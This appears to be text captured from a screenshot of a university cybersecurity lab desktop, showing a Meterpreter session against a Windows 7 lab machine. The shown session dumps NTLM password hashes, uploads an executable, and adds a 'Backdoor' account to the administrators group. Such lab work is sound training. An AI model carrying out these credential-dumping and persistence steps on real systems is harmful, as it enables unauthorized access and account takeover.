 Content
Grammarly
Old Dominion University MOVE
VMware Horizon
incremental ASCII mean - Bing
https://move.odu.edu/portal/webclient/index.html?desktopId=cn%3Dmove_cyse_1809_v1_ic,ou...
Update
Apps
Reading list
Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
ECE-MSIM CYSE Attacker Kali - External Worksta... pFsense - Firewall 64-bit Kali - Internal Workstation Windows ...
Applications Places Terminal Sun 19:09 1
root@CS2APenTest: ~/meterpreter_script(1)
File Edit View Search Terminal Tabs Help
root@CS2APenTest: ~/... root@CS2APenTest: ~/... root@CS2APenTest: ~/... root@CS2APenTest: ~/...
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7f57c09bad3139f56290e444b23:::
Jen:1005:aad3b435b51404eeaad3b435b51404ee:c19a9d04c8e5ff9c6221f07a665da719:::
Wendy:1004:aad3b435b51404eeaad3b435b51404ee:3458ac205dcea1d2c37cf95ca6c3bf46:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter > upload /root/ca_setup.exe c:\\
[*] uploading : /root/ca_setup.exe -> c:\
[*] uploaded : /root/ca_setup.exe -> c:\\ca_setup.exe
meterpreter > shell
Process 3196 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\System32>net user Backdoor virginia /add
net user Backdoor virginia /add
The command completed successfully.
C:\Windows\System32>net localgroup administrators Backdoor /add
net localgroup administrators Backdoor /add
The command completed successfully.
C:\Windows\System32>
4 password hashes cracked, 3 left
root@CS2APenTest:~/Desktop#
Ctrl+Alt+Del USB Devices
Snipping Tool
New Mode Delay Cancel Options
Select the snip mode using the Mode button or click the New
button.
Snipping Tool is moving...
In a future update, Snipping Tool will be moving to a
new home. Try improved features and snip like usual
with Snip & Sketch (or try the shortcut
Windows logo key + Shift + S).
Try Snip & Sketch
MHALL2115
To direct input to this VM, click inside or press Ctrl+G.
Kali - Internal Work... VMware Workstation abeck012 (\\home1... VMshare
7:09 PM
11/28/2021
71°F Sunny
1:47 pm
17/11/2021
1x
Type here to search
51°F
7:09 PM
11/28/2021